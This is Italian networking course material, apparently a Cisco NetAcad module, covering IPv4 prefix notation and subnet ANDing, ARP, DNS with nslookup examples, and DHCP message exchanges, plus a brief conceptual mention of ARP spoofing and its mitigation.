La lunghezza del prefisso è il numero di bit impostati su 1 nella subnet mask. È scritto in “notazione barra”, che è indicato da una barra (/) seguita dal numero di bit impostato su 1. Pertanto, contare il numero di bit nella maschera di sottorete e anteporlo con una barra.
Fare riferimento alla tabella per gli esempi. La prima colonna elenca varie subnet mask che possono essere utilizzate con un indirizzo host. La seconda colonna visualizza l’indirizzo binario a 32 bit convertito. L’ultima colonna mostra la lunghezza del prefisso risultante.
Nota: un indirizzo di rete viene anche definito prefisso o prefisso di rete. Pertanto, la lunghezza del prefisso è il numero di 1 bit nella subnet mask.
Quando si rappresenta un indirizzo IPv4 utilizzando una lunghezza del prefisso, l’indirizzo IPv4 viene scritto seguito dalla lunghezza del prefisso senza spazi. Ad esempio, 192.168.10.10 255.255.255.0 verrebbe scritto come 192.168.10.10/24. L’utilizzo di vari tipi di lunghezze di prefisso verrà discusso in seguito. Per ora, l’attenzione sarà sul prefisso /24 (ovvero 255.255.255.0)
Determinazione della rete: AND logico
Un AND logico è una delle tre operazioni booleane utilizzate nella logica booleana o digitale. Gli altri due sono OR e NOT. L’operazione AND viene utilizzata per determinare l’indirizzo di rete.
L’AND logico è il confronto di due bit che producono i risultati mostrati di seguito. Nota come solo un 1 AND 1 produce un 1. Qualsiasi altra combinazione risulta in uno 0.
1 AND 1 = 1
0 AND 1 = 0
1 AND 0 = 0
0 AND 0 = 0
Nota: nella logica digitale, 1 rappresenta True e 0 rappresenta False. Quando si utilizza un’operazione AND, entrambi i valori di input devono essere True (1) affinché il risultato sia True (1).
Per identificare l’indirizzo di rete di un host IPv4, l’indirizzo IPv4 è logicamente AND, bit per bit, con la maschera di sottorete. L’operazione AND tra l’indirizzo e la maschera di sottorete produce l’indirizzo di rete
Per illustrare come viene utilizzato AND per rilevare un indirizzo di rete, si consideri un host con indirizzo IPv4 192.168.10.10 e subnet mask 255.255.255.0, come mostrato nella figura:
Indirizzo host IPv4 (192.168.10.10): l’indirizzo IPv4 dell’host nei formati decimale puntato e binario.
Subnet mask (255.255.255.0): la subnet mask dell’host nei formati decimale puntato e binario.
Indirizzo di rete (192.168.10.0): l’operazione AND logica tra l’indirizzo IPv4 e la maschera di sottorete genera un indirizzo di rete IPv4 mostrato nei formati decimale puntato e binario.
Utilizzando la prima sequenza di bit come esempio, si noti che l’operazione AND viene eseguita sull’1 bit dell’indirizzo host con l’1 bit della subnet mask. Ciò si traduce in un bit 1 per l’indirizzo di rete. 1 AND 1 = 1.
L’operazione AND tra un indirizzo host IPv4 e una maschera di sottorete determina l’indirizzo di rete IPv4 per questo host. In questo esempio, l’operazione AND tra l’indirizzo host di 192.168.10.10 e la subnet mask 255.255.255.0 (/24), risulta nell’indirizzo di rete IPv4 di 192.168.10.0/24. Questa è un’importante operazione IPv4, in quanto indica all’host a quale rete appartiene.
Struttura dell’indirizzo IPv4 – Riepilogo
Un indirizzo IPv4 è un indirizzo gerarchico a 32 bit costituito da una parte di rete e una parte host. Quando si determina la porzione di rete rispetto alla porzione host, è necessario esaminare il flusso a 32 bit. I bit all’interno della porzione di rete dell’indirizzo devono essere identici per tutti i dispositivi che risiedono nella stessa rete. I bit all’interno della parte host dell’indirizzo devono essere univoci per identificare un host specifico all’interno di una rete. Se due host hanno lo stesso schema di bit nella porzione di rete specificata del flusso a 32 bit, questi due host risiederanno nella stessa rete.
La maschera di sottorete IPv4 viene utilizzata per differenziare la parte di rete dalla parte host di un indirizzo IPv4. Quando un indirizzo IPv4 viene assegnato a un dispositivo, la maschera di sottorete viene utilizzata per determinare l’indirizzo di rete del dispositivo. L’indirizzo di rete rappresenta tutti i dispositivi sulla stessa rete.
Un metodo alternativo per identificare una subnet mask, un metodo chiamato lunghezza del prefisso. La lunghezza del prefisso è il numero di bit impostati su 1 nella subnet mask. È scritto in “notazione barra”, che è indicato da una barra (/) seguita dal numero di bit impostato su 1. Ad esempio, 192.168.10.10 255.255.255.0 verrebbe scritto come 192.168.10.10/24.
L’operazione AND viene utilizzata per determinare l’indirizzo di rete. L’AND logico è il confronto di due bit. Nota come solo un 1 AND 1 produce un 1. Qualsiasi altra combinazione risulta in uno 0.
1 AND 1 = 1
0 AND 1 = 0
1 AND 0 = 0
0 AND 0 = 0
Per identificare l’indirizzo di rete di un host IPv4, l’indirizzo IPv4 è logicamente AND, bit per bit, con la maschera di sottorete. L’operazione AND tra l’indirizzo e la maschera di sottorete produce l’indirizzo di rete.
Address Resolution
ARP
Se la tua rete utilizza il protocollo di comunicazione IPv4, l’Address Resolution Protocol, o ARP, è ciò di cui hai bisogno per mappare gli indirizzi IPv4 agli indirizzi MAC. Questo argomento spiega come funziona ARP.
Ogni dispositivo IP su una rete Ethernet ha un indirizzo MAC Ethernet univoco. Quando un dispositivo invia un frame Ethernet Layer 2, contiene questi due indirizzi:
Indirizzo MAC di destinazione: l’indirizzo MAC Ethernet del dispositivo di destinazione sullo stesso segmento di rete locale. Se l’host di destinazione si trova su un’altra rete, l’indirizzo di destinazione nel frame sarà quello del gateway predefinito (ovvero il router).
Indirizzo MAC di origine: l’indirizzo MAC della scheda di rete Ethernet sull’host di origine.
La figura illustra il problema quando si invia un frame a un altro host sullo stesso segmento su una rete IPv4.
Per inviare un pacchetto a un altro host sulla stessa rete IPv4 locale, un host deve conoscere l’indirizzo IPv4 e l’indirizzo MAC del dispositivo di destinazione. Gli indirizzi IPv4 di destinazione del dispositivo sono noti o risolti in base al nome del dispositivo. Tuttavia, gli indirizzi MAC devono essere rilevati.
Un dispositivo utilizza il protocollo ARP (Address Resolution Protocol) per determinare l’indirizzo MAC di destinazione di un dispositivo locale quando ne conosce l’indirizzo IPv4.
ARP fornisce due funzioni di base:
Risoluzione degli indirizzi IPv4 in indirizzi MAC
Mantenimento di una tabella di mappature da IPv4 a indirizzi MAC
Funzioni ARP
Quando un pacchetto viene inviato al livello di collegamento dati per essere incapsulato in un frame Ethernet, il dispositivo fa riferimento a una tabella nella sua memoria per trovare l’indirizzo MAC mappato all’indirizzo IPv4. Questa tabella è memorizzata temporaneamente nella memoria RAM e chiamata tabella ARP o cache ARP.
Il dispositivo di invio cercherà nella sua tabella ARP un indirizzo IPv4 di destinazione e un indirizzo MAC corrispondente.
Se l’indirizzo IPv4 di destinazione del pacchetto si trova sulla stessa rete dell’indirizzo IPv4 di origine, il dispositivo cercherà l’indirizzo IPv4 di destinazione nella tabella ARP.
Se l’indirizzo IPv4 di destinazione si trova su una rete diversa dall’indirizzo IPv4 di origine, il dispositivo cercherà nella tabella ARP l’indirizzo IPv4 del gateway predefinito.
In entrambi i casi, la ricerca riguarda un indirizzo IPv4 e un indirizzo MAC corrispondente per il dispositivo.
Ogni voce, o riga, della tabella ARP associa un indirizzo IPv4 a un indirizzo MAC. Chiamiamo la relazione tra i due valori una mappa. Ciò significa semplicemente che è possibile individuare un indirizzo IPv4 nella tabella e scoprire l’indirizzo MAC corrispondente. La tabella ARP salva temporaneamente (memorizza nella cache) la mappatura per i dispositivi sulla LAN.
Se il dispositivo individua l’indirizzo IPv4, il suo indirizzo MAC corrispondente viene utilizzato come indirizzo MAC di destinazione nel frame. Se non viene trovata alcuna voce, il dispositivo invia una richiesta ARP.
Operazione ARP – Richiesta ARP
Una richiesta ARP viene inviata quando un dispositivo deve determinare l’indirizzo MAC associato a un indirizzo IPv4 e non dispone di una voce per l’indirizzo IPv4 nella sua tabella ARP.
I messaggi ARP sono incapsulati direttamente all’interno di un frame Ethernet. Non esiste un’intestazione IPv4. La richiesta ARP è incapsulata in un frame Ethernet utilizzando le seguenti informazioni di intestazione:
Indirizzo MAC di destinazione: si tratta di un indirizzo di trasmissione FF-FF-FF-FF-FF-FF che richiede a tutte le NIC Ethernet sulla LAN di accettare ed elaborare la richiesta ARP.
Indirizzo MAC di origine: questo è l’indirizzo MAC del mittente della richiesta ARP.
Tipo: i messaggi ARP hanno un campo tipo di 0x806. Questo informa la NIC ricevente che la porzione di dati del frame deve essere passata al processo ARP.
Poiché le richieste ARP sono broadcast, vengono inviate a tutte le porte dallo switch, ad eccezione della porta ricevente. Tutti i NIC Ethernet sulla LAN elaborano le trasmissioni e devono consegnare la richiesta ARP al proprio sistema operativo per l’elaborazione. Ogni dispositivo deve elaborare la richiesta ARP per verificare se l’indirizzo IPv4 di destinazione corrisponde al proprio. Un router non inoltrerà le trasmissioni su altre interfacce.
Solo un dispositivo sulla LAN avrà un indirizzo IPv4 che corrisponde all’indirizzo IPv4 di destinazione nella richiesta ARP. Tutti gli altri dispositivi non risponderanno.
Operazione ARP – Risposta ARP
Solo il dispositivo con l’indirizzo IPv4 di destinazione associato alla richiesta ARP risponderà con una risposta ARP. La risposta ARP è incapsulata in un frame Ethernet utilizzando le seguenti informazioni di intestazione:
Indirizzo MAC di destinazione: questo è l’indirizzo MAC del mittente della richiesta ARP.
Indirizzo MAC di origine: questo è l’indirizzo MAC del mittente della risposta ARP.
Tipo: i messaggi ARP hanno un campo tipo di 0x806. Questo informa la NIC ricevente che la porzione di dati del frame deve essere passata al processo ARP.
Solo il dispositivo che ha originariamente inviato la richiesta ARP riceverà la risposta ARP unicast. Dopo aver ricevuto la risposta ARP, il dispositivo aggiungerà l’indirizzo IPv4 e l’indirizzo MAC corrispondente alla sua tabella ARP. I pacchetti destinati a quell’indirizzo IPv4 possono ora essere incapsulati in frame utilizzando il corrispondente indirizzo MAC.
Se nessun dispositivo risponde alla richiesta ARP, il pacchetto viene eliminato perché non è possibile creare un frame.
Le voci nella tabella ARP sono contrassegnate da un timestamp. Se un dispositivo non riceve un frame da un particolare dispositivo prima della scadenza del timestamp, la voce per questo dispositivo viene rimossa dalla tabella ARP.
Inoltre, le voci della mappa statica possono essere inserite in una tabella ARP, ma ciò avviene raramente. Le voci della tabella ARP statica non scadono nel tempo e devono essere rimosse manualmente.
Nota: IPv6 utilizza un processo simile a ARP per IPv4, noto come ICMPv6 Neighbor Discovery (ND). IPv6 utilizza i messaggi di sollecitazione dei vicini e di annunci dei vicini, in modo simile alle richieste ARP IPv4 e alle risposte ARP.
Ruolo ARP nelle comunicazioni remote
Quando l’indirizzo IPv4 di destinazione non si trova sulla stessa rete dell’indirizzo IPv4 di origine, il dispositivo di origine deve inviare il frame al proprio gateway predefinito. Questa è l’interfaccia del router locale. Ogni volta che un dispositivo di origine ha un pacchetto con un indirizzo IPv4 su un’altra rete, incapsula quel pacchetto in un frame utilizzando l’indirizzo MAC di destinazione del router.
L’indirizzo IPv4 del gateway predefinito è memorizzato nella configurazione IPv4 degli host. Quando un host crea un pacchetto per una destinazione, confronta l’indirizzo IPv4 di destinazione e il proprio indirizzo IPv4 per determinare se i due indirizzi IPv4 si trovano sulla stessa rete Layer 3. Se l’host di destinazione non si trova sulla stessa rete, l’origine controlla la sua tabella ARP per una voce con l’indirizzo IPv4 del gateway predefinito. Se non c’è una voce, utilizza il processo ARP per determinare un indirizzo MAC del gateway predefinito.
Rimozione di voci da una tabella ARP
Per ogni dispositivo, un timer della cache ARP rimuove le voci ARP che non sono state utilizzate per un periodo di tempo specificato. I tempi variano a seconda del sistema operativo del dispositivo. Ad esempio, i sistemi operativi Windows più recenti memorizzano le voci della tabella ARP tra 15 e 45 secondi, come illustrato nella figura.
I comandi possono essere utilizzati anche per rimuovere manualmente alcune o tutte le voci nella tabella ARP. Dopo che una voce è stata rimossa, il processo per l’invio di una richiesta ARP e la ricezione di una risposta ARP deve ripetersi per inserire la mappa nella tabella ARP.
Tabelle ARP sui dispositivi
Su un router Cisco, il comando show ip arp viene utilizzato per visualizzare la tabella ARP, come mostrato nella figura.
Su un PC Windows 10, il comando arp –a viene utilizzato per visualizzare la tabella ARP, come mostrato nella figura.
Problemi ARP – Trasmissioni ARP e Spoofing ARP
Come frame broadcast, una richiesta ARP viene ricevuta ed elaborata da ogni dispositivo sulla rete locale. Su una tipica rete aziendale, queste trasmissioni avrebbero probabilmente un impatto minimo sulle prestazioni della rete. Tuttavia, se un numero elevato di dispositivi viene acceso e tutti iniziano ad accedere ai servizi di rete contemporaneamente, potrebbe verificarsi una riduzione delle prestazioni per un breve periodo di tempo, come mostrato nella figura. Dopo che i dispositivi hanno inviato le trasmissioni ARP iniziali e hanno appreso gli indirizzi MAC necessari, qualsiasi impatto sulla rete sarà ridotto al minimo
In alcuni casi, l’uso di ARP può comportare un potenziale rischio per la sicurezza. Un attore di minacce può utilizzare lo spoofing ARP per eseguire un attacco di avvelenamento ARP. Questa è una tecnica utilizzata da un attore di minacce per rispondere a una richiesta ARP per un indirizzo IPv4 che appartiene a un altro dispositivo, come il gateway predefinito, come mostrato nella figura. L’autore della minaccia invia una risposta ARP con il proprio indirizzo MAC. Il destinatario della risposta ARP aggiungerà l’indirizzo MAC errato alla sua tabella ARP e invierà questi pacchetti all’autore della minaccia.
Gli switch di livello aziendale includono tecniche di mitigazione note come ispezione ARP dinamica (DAI).
Address Resolution – Riepilogo
ARP
Per inviare un pacchetto a un altro host sulla stessa rete IPv4 locale, un host deve conoscere l’indirizzo IPv4 e l’indirizzo MAC del dispositivo di destinazione. Gli indirizzi IPv4 di destinazione del dispositivo sono noti o risolti in base al nome del dispositivo. Tuttavia, gli indirizzi MAC devono essere rilevati. Un dispositivo utilizza ARP per determinare l’indirizzo MAC di destinazione di un dispositivo locale quando ne conosce l’indirizzo IPv4. ARP fornisce due funzioni di base: la risoluzione degli indirizzi IPv4 in indirizzi MAC e il mantenimento di una tabella di mappature da IPv4 a indirizzi MAC.
Il dispositivo di invio cercherà nella sua tabella ARP un indirizzo IPv4 di destinazione e un indirizzo MAC corrispondente.
Se l’indirizzo IPv4 di destinazione del pacchetto si trova sulla stessa rete dell’indirizzo IPv4 di origine, il dispositivo cercherà l’indirizzo IPv4 di destinazione nella tabella ARP.
Se l’indirizzo IPv4 di destinazione si trova su una rete diversa dall’indirizzo IPv4 di origine, il dispositivo cercherà nella tabella ARP l’indirizzo IPv4 del gateway predefinito.
Ogni voce, o riga, della tabella ARP associa un indirizzo IPv4 a un indirizzo MAC. Chiamiamo la relazione tra i due valori una mappa. I messaggi ARP sono incapsulati direttamente all’interno di un frame Ethernet. Non esiste un’intestazione IPv4. La richiesta ARP è incapsulata in un frame Ethernet utilizzando le seguenti informazioni di intestazione:
Indirizzo MAC di destinazione: si tratta di un indirizzo di trasmissione FF-FF-FF-FF-FF-FF che richiede a tutte le NIC Ethernet sulla LAN di accettare ed elaborare la richiesta ARP.
Indirizzo MAC di origine: questo è l’indirizzo MAC del mittente della richiesta ARP.
Tipo: i messaggi ARP hanno un campo tipo di 0x806. Questo informa la NIC ricevente che la porzione di dati del frame deve essere passata al processo ARP.
Poiché le richieste ARP sono broadcast, vengono inviate a tutte le porte dallo switch, ad eccezione della porta ricevente. Solo il dispositivo con l’indirizzo IPv4 di destinazione associato alla richiesta ARP risponderà con una risposta ARP. Dopo aver ricevuto la risposta ARP, il dispositivo aggiungerà l’indirizzo IPv4 e l’indirizzo MAC corrispondente alla sua tabella ARP.
Quando l’indirizzo IPv4 di destinazione non si trova sulla stessa rete dell’indirizzo IPv4 di origine, il dispositivo di origine deve inviare il frame al proprio gateway predefinito. Questa è l’interfaccia del router locale. Ogni volta che un dispositivo di origine ha un pacchetto con un indirizzo IPv4 su un’altra rete, incapsula quel pacchetto in un frame utilizzando l’indirizzo MAC di destinazione del router. L’indirizzo IPv4 del gateway predefinito è memorizzato nella configurazione IPv4 degli host. Se l’host di destinazione non si trova sulla stessa rete, l’origine controlla la sua tabella ARP per una voce con l’indirizzo IPv4 del gateway predefinito. Se non c’è una voce, utilizza il processo ARP per determinare un indirizzo MAC del gateway predefinito.
Per ogni dispositivo, un timer della cache ARP rimuove le voci ARP che non sono state utilizzate per un periodo di tempo specificato. I tempi variano a seconda del sistema operativo del dispositivo. I comandi possono essere utilizzati per rimuovere manualmente alcune o tutte le voci nella tabella ARP.
Su un router Cisco, il comando show ip arp viene utilizzato per visualizzare la tabella ARP. Su un PC Windows 10, il comando arp –a viene utilizzato per visualizzare la tabella ARP.
Come frame broadcast, una richiesta ARP viene ricevuta ed elaborata da ogni dispositivo sulla rete locale. Se si accende un numero elevato di dispositivi e tutti iniziano ad accedere ai servizi di rete contemporaneamente, potrebbe verificarsi una riduzione delle prestazioni per un breve periodo di tempo. In alcuni casi, l’uso di ARP può comportare un potenziale rischio per la sicurezza.
Un attore di minacce può utilizzare lo spoofing ARP per eseguire un attacco di avvelenamento ARP. Questa è una tecnica utilizzata da un attore di minacce per rispondere a una richiesta ARP per un indirizzo IPv4 che appartiene a un altro dispositivo, come il gateway predefinito. L’autore della minaccia invia una risposta ARP con il proprio indirizzo MAC. Il destinatario della risposta ARP aggiungerà l’indirizzo MAC errato alla sua tabella ARP e invierà questi pacchetti all’autore della minaccia.
DNS Services
Domain Name System
Esistono altri protocolli specifici del livello dell’applicazione progettati per semplificare l’ottenimento degli indirizzi per i dispositivi di rete. Questi servizi sono essenziali perché sarebbe molto dispendioso in termini di tempo ricordare gli indirizzi IP anziché gli URL o configurare manualmente tutti i dispositivi in una rete medio-grande. Questo argomento approfondisce i servizi di indirizzamento IP, DNS e DHCP.
Nelle reti di dati, i dispositivi sono etichettati con indirizzi IP numerici per inviare e ricevere dati sulle reti. I nomi di dominio sono stati creati per convertire l’indirizzo numerico in un nome semplice e riconoscibile.
Su Internet, i nomi di dominio completi (FQDN), come http://www.cisco.com, sono molto più facili da ricordare per le persone rispetto a 198.133.219.25, che è l’effettivo indirizzo numerico di questo server. Se Cisco decide di modificare l’indirizzo numerico di www.cisco.com, è trasparente per l’utente perché il nome di dominio rimane lo stesso. Il nuovo indirizzo viene semplicemente collegato al nome di dominio esistente e la connettività viene mantenuta.
Il protocollo DNS definisce un servizio automatizzato che abbina i nomi delle risorse con l’indirizzo di rete numerico richiesto. Include il formato per query, risposte e dati. Le comunicazioni del protocollo DNS utilizzano un unico formato chiamato messaggio. Questo formato di messaggio viene utilizzato per tutti i tipi di query client e risposte del server, messaggi di errore e trasferimento di informazioni sui record di risorse tra i server.
Passo 1
L’utente digita un FQDN nel campo Indirizzo di un’applicazione browser.
Passo 2
Una query DNS viene inviata al server DNS designato per il computer client.
Passo 3
Il server DNS abbina l’FQDN con il suo indirizzo IP.
Passo 4
La risposta alla query DNS viene inviata al client con l’indirizzo IP per l’FQDN.
Passo 5
Il computer client utilizza l’indirizzo IP per effettuare richieste al server.
Formato del messaggio DNS
Il server DNS archivia diversi tipi di record di risorse utilizzati per risolvere i nomi. Questi record contengono il nome, l’indirizzo e il tipo di record. Alcuni di questi tipi di record sono i seguenti:
A – Un indirizzo IPv4 del dispositivo finale
NS – Un server dei nomi autorevole
AAAA – Un indirizzo IPv6 del dispositivo finale (pronunciato quad-A)
MX – Un record di scambio di posta
Quando un client effettua una query, il processo DNS del server esamina innanzitutto i propri record per risolvere il nome. Se non è in grado di risolvere il nome utilizzando i record archiviati, contatta altri server per risolvere il nome. Dopo che una corrispondenza è stata trovata e restituita al server richiedente originale, il server memorizza temporaneamente l’indirizzo numerico nel caso in cui venga richiesto nuovamente lo stesso nome.
Il servizio client DNS su PC Windows memorizza anche i nomi risolti in precedenza. Il comando ipconfig /displaydns visualizza tutte le voci DNS memorizzate nella cache.
Come mostrato nella tabella, il DNS utilizza lo stesso formato di messaggio tra i server, costituito da una domanda, una risposta, un’autorizzazione e informazioni aggiuntive per tutti i tipi di query client e risposte del server, messaggi di errore e trasferimento di informazioni sui record di risorse.
Gerarchia DNS
Il protocollo DNS utilizza un sistema gerarchico per creare un database per fornire la risoluzione dei nomi, come mostrato nella figura. Il DNS utilizza i nomi di dominio per formare la gerarchia.
La struttura dei nomi è suddivisa in piccole zone gestibili. Ogni server DNS mantiene un file di database specifico ed è responsabile solo della gestione delle mappature nome-IP per quella piccola porzione dell’intera struttura DNS. Quando un server DNS riceve una richiesta per la traduzione di un nome che non si trova all’interno della sua zona DNS, il server DNS inoltra la richiesta a un altro server DNS all’interno della zona appropriata per la traduzione. Il DNS è scalabile perché la risoluzione del nome host è distribuita su più server.
I diversi domini di primo livello (TLD: top-level domains) rappresentano il tipo di organizzazione o il paese di origine. Esempi di domini di primo livello sono i seguenti:
.com – un’azienda o un settore
.org – un’organizzazione senza scopo di lucro
.au – Australia
.co – Colombia
Il comando nslookup
Quando si configura un dispositivo di rete, vengono forniti uno o più indirizzi di server DNS che il client DNS può utilizzare per la risoluzione dei nomi. Di solito, l’ISP fornisce gli indirizzi da utilizzare per i server DNS. Quando un’applicazione utente richiede di connettersi a un dispositivo remoto in base al nome, il client DNS richiedente interroga il server dei nomi per risolvere il nome in un indirizzo numerico.
I sistemi operativi dei computer dispongono anche di un’utilità chiamata nslookup che consente all’utente di interrogare manualmente i server dei nomi per risolvere un determinato nome host. Questa utilità può anche essere utilizzata per risolvere i problemi di risoluzione dei nomi e per verificare lo stato corrente dei server dei nomi.
In questa figura, quando viene emesso il comando nslookup, viene visualizzato il server DNS predefinito configurato per l’host. Il nome di un host o di un dominio può essere inserito al prompt di nslookup. L’utilità nslookup ha molte opzioni disponibili per test approfonditi e verifica del processo DNS.
Controllo sintassi – Il comando nslookup
From the Windows command prompt, enter the nslookup command to begin a manual query of the name servers.
C:>nslookup
Default Server: Unknown
Address: 10.10.10.1
The output lists the name and IP address of the DNS server configured in the client. Note that the DNS server address can be manually configured, or dynamically learned, through DHCP. You are now in nslookup mode. Enter the domain name www.cisco.com.
www.cisco.com
Server: UnKnown
Address: 10.10.10.1
Non-authoritative answer:
Name: e2867.dsca.akamaiedge.net
Addresses: 2600:1404:a:395::b33
2600:1404:a:38e::b33
172.230.155.162
Aliases: www.cisco.com
www.cisco.com.akadns.net
wwwds.cisco.com.edgekey.net
wwwds.cisco.com.edgekey.net.globalredir.akadns.net
The output lists IP addresses related to www.cisco.com that the server ’e2867’ currently has in its database. Notice that IPv6 addresses are also listed. In addition, various aliases are shown that will resolve to www.cisco.com.
Enter the exit command to leave nslookup mode and return to the Windows command line.
exit
You can directly query the DNS servers by simply adding the domain name to the nslookup command.
Enter nslookup www.google.com.
C:>nslookup www.google.com
Server: UnKnown
Address: 10.10.10.1
Non-authoritative answer:
Name: www.google.com
Addresses: 2607:f8b0:4000:80f::2004
172.217.12.36
=========================================
You are now working from Linux command prompt. The nslookup command is the same.
Enter the nslookup command to begin a manual query of the name servers.
Enter www.cisco.com at the > prompt.
Enter the exit command to leave nslookup mode and return to the Linux command line.
user@cisconetacad$nslookup
Server: 127.0.1.1
Address: 127.0.1.1#53
www.cisco.com
Non-authoritative answer:
www.cisco.com canonical name = www.cisco.com.akadns.net.
www.cisco.com.akadns.net canonical name = wwwds.cisco.com.edgekey.net.
wwwds.cisco.com.edgekey.net canonical name = wwwds.cisco.com.edgekey.net.globalredir.akadns.net.
wwwds.cisco.com.edgekey.net.globalredir.akadns.net canonical name = e144.dscb.akamaiedge.net.
Name: e144.dscb.akamaiedge.net
Address: 23.60.112.170
exit
As in Windows, you can directly query the DNS servers by simply adding the domain name to the nslookup command. Enter nslookup www.google.com.
user@cisconetacad$nslookup www.google.com
Server: 127.0.0.53
Address: 127.0.0.53#53
Non-authoritative answer:
Name: www.google.com
Address: 172.217.6.164
Name: www.google.com
Address: 2607:f8b0:4000:812::2004
You successfully used the nslookup command to verify the status of domain names.
DHCP Services
Protocollo di configurazione dinamica dell’host
Il servizio DHCP (Dynamic Host Configuration Protocol) per IPv4 automatizza l’assegnazione di indirizzi IPv4, subnet mask, gateway e altri parametri di rete IPv4. Questo è indicato come indirizzamento dinamico. L’alternativa all’indirizzamento dinamico è l’indirizzamento statico. Quando si utilizza l’indirizzamento statico, l’amministratore di rete inserisce manualmente le informazioni sull’indirizzo IP sugli host.
Quando un host si connette alla rete, viene contattato il server DHCP e viene richiesto un indirizzo. Il server DHCP sceglie un indirizzo da un intervallo configurato di indirizzi chiamato pool e lo assegna (affitta) all’host.
Su reti più grandi o dove la popolazione di utenti cambia frequentemente, DHCP è preferito per l’assegnazione degli indirizzi. Potrebbero arrivare nuovi utenti e avere bisogno di connessioni; altri potrebbero avere nuovi computer che devono essere collegati. Piuttosto che utilizzare l’indirizzamento statico per ogni connessione, è più efficiente avere indirizzi IPv4 assegnati automaticamente tramite DHCP.
DHCP può allocare indirizzi IP per un periodo di tempo configurabile, chiamato periodo di lease. Il periodo di lease è un’impostazione DHCP importante. Quando il periodo di lease scade o il server DHCP riceve un messaggio DHCPRELEASE, l’indirizzo viene restituito al pool DHCP per il riutilizzo. Gli utenti possono spostarsi liberamente da un luogo all’altro e ristabilire facilmente le connessioni di rete tramite DHCP.
Come mostra la figura, vari tipi di dispositivi possono essere server DHCP. Il server DHCP nella maggior parte delle reti medio-grandi è in genere un server locale basato su PC dedicato. Con le reti domestiche, il server DHCP si trova solitamente sul router locale che collega la rete domestica all’ISP.
Molte reti utilizzano sia il DHCP che l’indirizzamento statico. DHCP viene utilizzato per host generici, come i dispositivi degli utenti finali. L’indirizzamento statico viene utilizzato per i dispositivi di rete, come router gateway, switch, server e stampanti.
DHCP per IPv6 (DHCPv6) fornisce servizi simili per i client IPv6. Una differenza importante è che DHCPv6 non fornisce un indirizzo gateway predefinito. Questo può essere ottenuto dinamicamente solo dal messaggio di annuncio del router.
DHCP Messages
Come mostrato nella figura, quando un dispositivo IPv4 configurato con DHCP si avvia o si connette alla rete, il client trasmette un messaggio di rilevamento DHCP (DHCPDISCOVER) per identificare eventuali server DHCP disponibili sulla rete. Un server DHCP risponde con un messaggio di offerta DHCP (DHCPOFFER), che offre un lease al client. Il messaggio di offerta contiene l’indirizzo IPv4 e la subnet mask da assegnare, l’indirizzo IPv4 del server DNS e l’indirizzo IPv4 del gateway predefinito. L’offerta di lease comprende anche la durata della lease stessa.
Il client può ricevere più messaggi DHCPOFFER se sulla rete locale è presente più di un server DHCP. Pertanto, deve scegliere tra di essi e invia un messaggio di richiesta DHCP (DHCPREQUEST) che identifica il server esplicito e l’offerta di lease che il client sta accettando. Un client può anche scegliere di richiedere un indirizzo che gli era stato precedentemente assegnato dal server.
Supponendo che l’indirizzo IPv4 richiesto dal client o offerto dal server sia ancora disponibile, il server restituisce un messaggio di riconoscimento DHCP (DHCPACK) che conferma al client che il lease è stato finalizzato. Se l’offerta non è più valida, il server selezionato risponde con un messaggio di riconoscimento negativo DHCP (DHCPNAK). Se viene restituito un messaggio DHCPNAK, il processo di selezione deve ricominciare con la trasmissione di un nuovo messaggio DHCPDISCOVER. Dopo che il client ha il lease, deve essere rinnovato prima della scadenza del lease tramite un altro messaggio DHCPREQUEST.
Il server DHCP garantisce che tutti gli indirizzi IP siano univoci (lo stesso indirizzo IP non può essere assegnato contemporaneamente a due diversi dispositivi di rete). La maggior parte degli ISP utilizza DHCP per assegnare gli indirizzi ai propri clienti.
DHCPv6 ha una serie di messaggi simili a quelli per DHCPv4. I messaggi DHCPv6 sono SOLICIT, ADVERTISE, INFORMATION REQUEST e REPLY.
IP Addressing Services – Riepilogo
Nelle reti di dati, i dispositivi sono etichettati con indirizzi IP numerici per inviare e ricevere dati sulle reti. I nomi di dominio sono stati creati per convertire l’indirizzo numerico in un nome semplice e riconoscibile. Il protocollo DNS definisce un servizio automatizzato che abbina i nomi delle risorse con l’indirizzo di rete numerico richiesto. Le comunicazioni del protocollo DNS utilizzano un unico formato chiamato messaggio. Questo formato di messaggio viene utilizzato per tutti i tipi di query client e risposte del server, messaggi di errore e trasferimento di informazioni sui record di risorse tra i server.
Il server DNS archivia diversi tipi di record di risorse utilizzati per risolvere i nomi. Questi record contengono il nome, l’indirizzo e il tipo di record. Il DNS utilizza lo stesso formato di messaggio tra i server, costituito da una domanda, risposta, autorità e informazioni aggiuntive per tutti i tipi di query client e risposte del server, messaggi di errore e trasferimento di informazioni sui record di risorse.
Il DNS utilizza i nomi di dominio per formare la gerarchia. La struttura dei nomi è suddivisa in zone. Ogni server DNS mantiene un file di database specifico ed è responsabile solo della gestione delle mappature nome-IP per quella piccola porzione dell’intera struttura DNS. Quando un server DNS riceve una richiesta per la traduzione di un nome che non si trova all’interno della sua zona DNS, il server DNS inoltra la richiesta a un altro server DNS all’interno della zona appropriata per la traduzione. Il DNS è scalabile perché la risoluzione del nome host è distribuita su più server.
I sistemi operativi dei computer dispongono di un’utilità chiamata Nslookup che consente all’utente di interrogare manualmente i server dei nomi per risolvere un determinato nome host. Questa utilità può anche essere utilizzata per risolvere i problemi di risoluzione dei nomi e per verificare lo stato corrente dei server dei nomi. Quando viene emesso il comando nslookup, viene visualizzato il server DNS predefinito configurato per l’host. Il nome di un host o di un dominio può essere inserito al prompt di nslookup.
Su reti più grandi, DHCP è preferito per l’assegnazione degli indirizzi. Piuttosto che utilizzare l’indirizzamento statico per ogni connessione, è più efficiente avere indirizzi IPv4 assegnati automaticamente tramite DHCP. DHCP può allocare indirizzi IP per un periodo di tempo configurabile, chiamato periodo di lease. Quando il periodo di lease scade o il server DHCP riceve un messaggio DHCPRELEASE, l’indirizzo viene restituito al pool DHCP per il riutilizzo. Gli utenti possono spostarsi liberamente da un luogo all’altro e ristabilire facilmente le connessioni di rete tramite DHCP.
DHCPv6 fornisce servizi simili per i client IPv6. Una differenza importante è che DHCPv6 non fornisce un indirizzo gateway predefinito. Questo può essere ottenuto dinamicamente solo dal messaggio “Router Advertisement” del router.
Quando un dispositivo IPv4 configurato con DHCP si avvia o si connette alla rete, il client trasmette un messaggio DHCPDISCOVER per identificare eventuali server DHCP disponibili sulla rete.
Un server DHCP risponde con un messaggio DHCPOFFER, che offre un lease al client. Il client invia un messaggio DHCPREQUEST che identifica il server esplicito e l’offerta di leasing che il client sta accettando.
